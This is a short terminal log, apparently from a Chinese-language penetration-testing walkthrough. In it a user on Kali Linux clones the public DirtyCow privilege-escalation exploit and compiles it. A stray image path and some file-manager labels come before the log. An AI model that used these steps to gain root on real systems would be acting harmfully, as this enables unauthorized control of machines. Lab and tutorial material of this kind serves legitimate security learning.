 GitHack python redis-3.2.0.tar.gz 下载 图片 桌面 视频
root@Kali:~# cd tiquan
root@Kali:~/tiquan# git clone https://github.com/FireFart/dirtycow.git
正克隆到 'dirtycow'...
remote: Enumerating objects: 23, done.
remote: Total 23 (delta 0), reused 0 (delta 0), pack-reused 23
展开对象中: 100% (23/23), 完成.
root@Kali:~/tiquan# ls
dirtycow
root@Kali:~/tiquan# cd dirtycow
root@Kali:~/tiquan/dirtycow# ls
dirty.c
root@Kali:~/tiquan/dirtycow# gcc -pthread dirty.c -o dirty -lcrypt
root@Kali:~/tiquan/dirtycow# ls
dirty dirty.c
root@Kali:~/tiquan/dirtycow#